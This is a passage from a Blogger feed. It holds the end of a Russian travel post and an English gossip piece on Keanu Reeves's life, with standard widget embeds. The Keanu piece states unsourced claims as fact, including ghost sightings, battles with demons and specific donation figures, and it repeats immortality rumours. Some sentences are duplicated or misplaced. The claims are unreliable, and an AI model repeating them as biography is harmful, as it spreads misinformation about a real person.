\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 